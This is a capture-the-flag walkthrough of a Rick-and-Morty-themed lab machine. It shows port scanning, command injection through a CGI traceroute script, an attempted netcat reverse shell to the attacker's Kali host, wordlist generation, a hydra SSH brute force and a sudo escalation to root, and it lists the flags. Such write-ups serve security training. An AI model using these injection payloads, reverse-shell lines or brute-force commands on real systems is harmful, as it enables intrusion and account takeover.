Nmap Results
# Nmap 7.92 scan initiated Wed Jul 20 18:16:24 2022 as: nmap -T5 -p- -oA scan 10.9.9.55
Nmap scan report for 10.9.9.55
Host is up (0.00012s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
13337/tcp open unknown
22222/tcp open easyengine
60000/tcp open unknown
# Nmap done at Wed Jul 20 18:16:26 2022 -- 1 IP address (1 host up) scanned in 2.11 seconds
Service Enumeration
TCP/21
Anonymous login is allowed on this server.
vsFTPd 3.0.3 only shows a remote denial of service exploit on Exploit Database.
TCP/80

Nothing special in the page source code. Check for robots.txt:
They're Robots Morty! It's ok to shoot them! They're just Robots!
/cgi-bin/root_shell.cgi
/cgi-bin/tracertool.cgi
/cgi-bin/*tracertool.cgi

This tool is clearly just making a call to the traceroute tool on the underlying OS. This seems ripe for abuse. Try the payload ; whoami.

Clearly, the box author thinks he's clever by replacing /usr/bin/cat with a binary/script that prints ASCII art. I tried ; cat /etc/os-release and got a picture of a cute cat.
But, that's OK, we can work around that. Let's see if ; less /etc/os-release will work. Purrrrrfect. (Get it?)
Test out ; which nc and it looks like netcat is installed and it has the -e option when checking ; man nc in the web shell. Finally get the path to ; which bash – /usr/bin/bash. We should have everything we need for a reverse shell.
Start a listener and try ; nc -n <kali-ip> <kali-port> -e /usr/bin/bash . Unfortunately, no shell! Looks like some kind of firewall, or maybe a jail of some sort, is preventing outbound connections.
I also tried hosting a Python web server on Kali and using ; curl http://kali-ip , but never saw any incoming web requests.
Web Shell Enumeration
Seems like a reverse shell from this web shell is going to be unlikely. Instead, I'll see if I can find any interesting files using the web shell. For starters, let's check: ; ls -la /var/www/html

Digging into the /passwords/passwords.html file. Check out http://10.9.9.55/passwords/passwords.html . There's a password in the source code comments: <!--Password: winter--> .
Pairing that with ; less /etc/passwd , I may be able to SSH in – finger's crossed.
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash

Summer:x:1002:1002::/home/Summer:/bin/bashTCP/22222
I tried SSH'ing into the box on TCP/22, but the host was rejecting my connections, as it wanted a host key match. However, I looked at port 22222 on the nmap scan, and noticed it was an alternative SSH server. I went with the Summer user first, since winter seemed like a logical match given they're both seasons.
Exploit
Failure to sanitize input on a CGI script that makes calls to the underlying host OS allows an unauthenticated user command execution on the host. Using the command execution, I was able to read a system file that contained password for an SSH-enabled user.
Post-Exploit Enumeration
Operating Environment
OS & Kernel
uid=1002(Summer) gid=1002(Summer) groups=1002(Summer) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Sorry, user Summer may not run sudo on localhost.
Current User

NAME=Fedora
VERSION="26 (Server Edition)"
ID=fedora
VERSION_ID=26
PRETTY_NAME="Fedora 26 (Server Edition)"
ANSI_COLOR="0;34"
CPE_NAME="cpe:/o:fedoraproject:fedora:26"
HOME_URL="https://fedoraproject.org/"
BUG_REPORT_URL="https://bugzilla.redhat.com/"
REDHAT_BUGZILLA_PRODUCT="Fedora"
REDHAT_BUGZILLA_PRODUCT_VERSION=26
REDHAT_SUPPORT_PRODUCT="Fedora"
REDHAT_SUPPORT_PRODUCT_VERSION=26
PRIVACY_POLICY_URL=https://fedoraproject.org/wiki/Legal:PrivacyPolicy
VARIANT="Server Edition"
VARIANT_ID=server
Linux localhost.localdomain 4.11.8-300.fc26.x86_64 #1 SMP Thu Jun 29 20:09:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Users and Groups
Local Users
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
Local Groups
RickSanchez:x:1000:
Morty:x:1001:
Summer:x:1002
Network Configurations
Interfaces
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000
link/ether 72:7d:7c:07:16:52 brd ff:ff:ff:ff:ff:ff
Open Ports
tcp 0 0 0.0.0.0:60000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22222 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:13337 0.0.0.0:* LISTEN -
tcp6 0 0 :::60000 :::* LISTEN -
tcp6 0 0 :::9090 :::* LISTEN -
tcp6 0 0 :::22222 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::13337 :::* LISTEN -
TCP/60000 is firewalled from external IP addresses. When you run nc localhost 60000 from the SSH session as Summer , you're actually connecting to a netcat binding that is running /etc/init.d/r . It's a simple binary that is faking a shell environment.
Processes and Services
Interesting Processes
Nothing of particular interest, although looking through the processes, it's funny to see how many of the TCP ports showing up in the nmap scan are just phony netcat bindings.
Interesting Files
/home/Morty/Safe_Password.jpg
On the surface, it appears to be a standarad image file. I transfer the image file to Kali and inspect with exiftool . However, it throws a warning about irregular bytes, so I use strings | less to analyze the image further and I find a password.
The Safe Password: File: /home/Morty/journal.txt.zip. Password: Meeseek
/home/Morty/journal.txt.zip
Monday: So today Rick told me huge secret. He had finished his flask and was on to commercial grade paint solvent. He spluttered something about a safe, and a password. Or maybe it was a safe password... Was a password that was safe? O
r a password to a safe? Or a safe password to a safe?
Anyway. Here it is:
FLAG: {131333} - 20 Points
/home/RickSanchez/safe
This binary is expecting a specific user argument to decrypt a string and output a flag. You find the string in the journal.txt file. The password is actually the flag contents.
./safe 131333
decrypt: FLAG{And Awwwaaaaayyyy we Go!} - 20 Points
Ricks password hints:
(This is incase I forget.. I just hope I don't forget how to write a script to generate potential passwords. Also, sudo is wheely good.)
Follow these clues, in order
1 uppercase character
1 digit
One of the words in my old bands name.
Privilege Escalation
Lateral to RickSanchez
Using the hint found the safe binary, I look up Rick's old band – The Flesh Curtains. I also need to make some password permutations based on these words in a specific order:
- 1 uppercase character
- Then, 1 number
- Finally, one of the words of the band –
FleshorCurtains
Make the permutations using Hashcat's maskprocessor:
# ?u = upper
# ?d = digit
mp64 ?u?dFlesh >> rick
mp64 ?u?dflesh >> rick
mp64 ?u?dCurtains >> rick

mp64 ?u?dcurtains >> rickNow using my wordlist – rick, I'll try to bruteforce SSH with hydra :
hydra -IVf -s 22222 -l RickSanchez -P rick ssh://target-ip-addressAnd, I got a hit after a bit of time: P7Curtains
Back in my user shell as Summer , I'll switch user:
su RickSanchez

Looks like Rick can sudo all commands, so let's get root:
sudo su
Flags
FTP
FLAG{Whoa this is unexpected}
TCP/13337
FLAG:{TheyFoundMyBackDoorMorty}
/var/www/html/passwords/FLAG.txt
FLAG{Yeah d- just don't do it.}
Summer
FLAG{Get off the high road Summer!}
/root/blackhole/FLAG.txt
FLAG{Flip the pickle Morty!}
/home/Morty/journal.txt.zip
FLAG: {131333}
/home/RickSanchez/RICKS_SAFE/safe
FLAG{And Awwwaaaaayyyy we Go!}
Root
FLAG: {Ionic Defibrillator}
